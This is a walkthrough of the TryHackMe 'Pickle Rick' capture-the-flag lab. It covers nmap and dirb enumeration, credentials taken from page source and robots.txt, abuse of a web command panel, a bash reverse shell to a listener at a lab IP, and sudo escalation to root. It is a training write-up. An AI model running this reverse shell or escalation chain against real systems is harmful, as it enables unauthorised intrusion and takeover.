Pickle Rick TryHackMe Walkthrough
Today it is time to solve another challenge called “Pickle Rick”. It is available at TryHackMe for penetration testing practice. The challenge is of easy difficulty if you have the right basic knowledge and are attentive to little details that are required in the enumeration process. The credit for making this machine goes to tryhackme. The breakdown of the Machine with the redacted flags is as follow:
Level: Easy
Penetration Testing Methodology
- Network Scanning
- Nmap Scan
- Enumeration
- Enumerating HTTP Service
- Extracting Username from Source Code
- Directory Bruteforce using dirb
- Extracting Password from robots.txt
- Directory Bruteforce using dirb [Extension]
- Logging into the Web Application
- Exploitation
- Exploiting Command Module
- Enumerating for Ingredients
- Invoking Reverse Shell
- Extracting the First Ingredient
- Enumerating Rick’s files
- Extracting the Second Ingredient
- Privilege Escalation
- Enumerating Sudo Permissions
- Exploiting Sudo Permissions
- Getting Root Shell
- Extracting the Third Ingredient
Walkthrough
After Booting up the target machine from the TryHackMe: Pickle Rick CTF Page, an IP will be assigned to the machine and will be visible on that page as well.
IP Address: 10.10.43.98
Three questions are required to complete this machine.
Network Scanning
We will start a Nmap scan with the -sC for Default Scripts and -sV for Scanning Versions.
nmap -sC -sV 10.10.43.98

Nmap was able to identify 2 services running on the target machine. It included SSH (22), HTTP (80).
Enumeration
Since we don’t have credentials for the SSH service, we will begin the enumeration from the HTTP service. We see a simple Rick and Morty-themed webpage. It reads a message from Rick to Morty. It tells Morty that Rick has turned himself into a Pickle again. The twist is that he is unable to change back. He asks Morty to login into his computer and extract 3 secret ingredients that are required for Rick to get back to human from Pickle. Since Rick has forgotten the password for his computer, Morty is required to use his Hacking Skills to get those ingredients.
http://10.10.43.98/
We try to look for any clues inside the webpage itself. We check the source code to find the username R1ckRul3s.
view-source:http://10.10.43.98/


There are two possibilities here, either this is a username that can be used to log in via SSH or there is another login module inside the web application. To enumerate the second scenario, we ran a directory Bruteforce using dirb as shown in the image below. We found the robots.txt file
dirb http://10.10.43.98
.
Upon reading the robots.txt, we found Rick’s famous quote Wubbalubbadubdub. This may be the password for the user that we found earlier. Now we need to enumerate that login page if there is any.
http://10.10.43.98/robots.txt

Back to our directory Bruteforce, this time we included the extension filter with the Bruteforce. We checked for the php files. After running for a while, it was able to extract a login.php. Maybe this is the portal that can be used to login into the web application
dirb http://10.10.43.98 -X .php

Upon opening the login.php in the web browser, we see that it is the portal login. We use the username that we were able to enumerate from the source code of the home page and the password that we were able to enumerate from the robots.txt.
http://10.10.43.98/login.php R1ckRul3s Wubbalubbadubdub

Exploitation
We were able to log in using the credentials. There were a bunch of other pages and options on the menu. However, the Commands tab attracted our attention. As expected, it was a panel that can be used to run system commands on the target machine. We ran the ls command to find a text file by the name of Sup3rS3cretPickl3Ingred.txt

We tried reading the Sup3rS3cretPickl3Ingred.txt file using the cat command but we were intercepted by Mr. Meeseek he says that cat command is restricted.

This is when we decided to pop open a reverse shell by executing a reverse shell script into the command section.
bash -c 'bash -i >& /dev/tcp/10.10.210.158/8080 0>&1'

We started a Netcat listener before executing the reverse shell script command on the web application. As soon as the execution went through, we had a reverse shell on the target machine as depicted below. Now there is no restricting that is stopping us from reading the Sup3rS3cretPickl3Ingred.txt file. We see that it contains one of the three Ingredients.
nc -lvp 8080 ls cat Sup3rS3cretPickl3Ingred.txt

The session that we have generated is for the user www-data. We enumerate the users on the machine to find the user rick. We traversed into the home directory of the rick user to find the Second ingredient.
cd /home ls cd rick ls cat 'second ingredients'

Privilege Escalation
Now, we need to elevate the privileges on this machine to proceed. We check for the sudo permissions for the www-data user. We see that it can run all commands as root. We use the sudo command with bash to get the root shell. We were able to get the root shell on the machine. We then proceeded to read the Third Ingredient and conclude the machine.
sudo -l sudo bash whoami cd /root cat 3rd.txt

Author: Pavandeep Singh is a Technical Writer, Researcher, and Penetration Tester. Can be Contacted on Twitter and LinkedIn